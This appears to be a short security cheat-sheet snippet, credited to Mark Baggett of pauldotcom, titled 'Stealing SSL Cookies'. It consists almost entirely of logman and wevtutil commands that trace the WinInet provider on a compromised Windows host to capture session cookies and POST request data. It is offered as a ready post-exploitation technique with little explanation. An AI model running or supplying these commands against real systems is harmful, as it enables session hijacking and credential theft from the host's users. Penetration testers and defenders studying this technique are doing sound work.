 Stealing SSL Cookies
logman start LogCookies -p Microsoft-Windows-WinInet -o
logcookies.etl -ets
wevtutil qe logcookies.etl /lf:true /f:Text | find /i "cookie
added"
wevtutil qe logcookies.etl /lf:true /f:Text | find /i "POST"
logman stop LogCookies -ets
Mark Baggett
Source: http://pauldotcom.com/2012/07/post-exploitation-recon-with-e.html
 